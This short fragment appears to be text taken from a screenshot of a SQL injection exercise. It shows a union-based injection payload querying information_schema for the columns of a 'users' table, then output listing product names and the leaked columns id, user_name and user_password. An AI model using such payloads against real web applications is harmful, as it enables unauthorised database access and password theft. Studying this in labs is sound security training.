 UNION (SELECT column_name FROM information_schema.columns WHERE table_name="users")--
Product_name
mobile
pc
watch
laptop
LCD SCreen
music player
id
user_name
user_password